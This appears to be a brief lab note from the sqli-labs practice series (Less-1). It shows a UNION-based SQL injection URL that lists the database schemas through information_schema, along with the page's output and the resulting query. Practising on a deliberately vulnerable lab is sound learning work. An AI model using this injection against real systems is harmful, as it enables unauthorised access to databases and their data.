 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=0'union select 1,2,group_concat(distinct table_schema) from information_schema.tables--+
Welcome Dhakkan
Your Login name:2
Your Password:challenges,information_schema,mysql,performance_schema,security,sys
SQL执行结果: SELECT * FROM users WHERE id='0'union select 1,2,group_concat(distinct table_schema) from information_schema.tables-- ' LIMIT 0,1
SQLI DUMB SERIES-1